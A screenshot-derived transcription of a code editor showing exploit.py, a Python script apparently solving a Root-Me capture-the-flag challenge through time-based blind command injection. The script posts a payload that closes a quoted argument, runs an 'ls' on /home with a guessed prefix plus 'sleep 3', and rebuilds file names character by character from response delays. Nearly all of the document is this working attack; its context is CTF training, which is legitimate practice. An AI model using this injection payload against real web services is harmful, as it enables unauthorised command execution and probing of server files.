 Selection Find View Goto Tools Project Preferences Help
lundis.txt × exploit.py × untitled e.py ×
1 import requests, string, urllib
2 from datetime import datetime
3 from sys import argv
4
5 URL = "http://ctf15.root-me.org/unguessablefileforsecurity.php"
6 PROXY = {"http":"localhost:8080"}
7 needle = ""
8
9 def run(needle):
0 for char in string.ascii_lowercase + string.ascii_uppercase + string.digits + "/_- \t\b":
1 #if char not in ['d']:
2 cmd = 'ls "/home/%s"*' % (needle+char)
3 payload = '"; %s && sleep 3;#' % (cmd)
4 data = {"arg": payload}
5
6 t1 = datetime.now()
7 r = requests.post(URL, data=data, proxies=PROXY)
8 t2 = datetime.now()
9 delta = t2-t1
0
1 if delta.total_seconds() > 3:
2 needle += char
3 print("Found %s*" % needle)
4 run(needle)
5 break
6 return
7
8 run("w")
git Find Find Prev